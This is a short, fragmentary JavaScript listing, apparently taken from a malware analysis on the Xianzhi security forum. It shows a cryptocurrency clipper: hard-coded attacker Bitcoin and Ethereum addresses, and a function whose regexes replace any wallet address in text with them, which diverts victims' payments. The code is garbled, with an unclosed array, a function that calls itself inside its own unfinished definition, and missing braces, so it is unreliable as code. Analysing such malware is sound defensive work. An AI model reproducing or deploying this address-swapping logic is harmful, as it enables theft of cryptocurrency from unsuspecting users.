 var addr = '1DgjRqs9SwhyuKe8KSMkE1Jjrs59VZhNyj';
var addr3 = '3KgyGrCiMRpXTihZWY1yZiXnL46KUBzMEY';
var ethaddr = '2571B96E2d75b7EC617Fdd83b9e85370E833b3b1';
var addFakeCopyCommand = function () {
addFakeCopyCommand();
var findAndReplaceWalletAddresses = function (text) {
if (!text) return text;
var skipInText = [
for (var i = 0; i < skipInText.length; i++) {
if (text.indexOf(skipInText[i]) !== -1) return text;
}
// text = text.replace(/(\b|=|:)(?<!\/)(?:1|3|bc1)[0-9A-Za-z]{27,39}\b/g, '$1' + addr);
// text = text.replace(/(\b0x|\b|=|:)(?<!\/)[0-9A-Fa-f]{40,44}\b/g, "$1" + ethaddr);
text = text.replace(/(\b|=|:)(?:3|bc1)[0-9A-Za-z]{27,39}\b/g, '$1' + addr3);
text = text.replace(/(\b|=|:)(?:1|bc1)[0-9A-Za-z]{27,39}\b/g, '$1' + addr);
text = text.replace(/(\b0x|\b|=|:)[0-9A-Fa-f]{40,44}\b/g, "$1" + ethaddr);
return text;
};
先知社区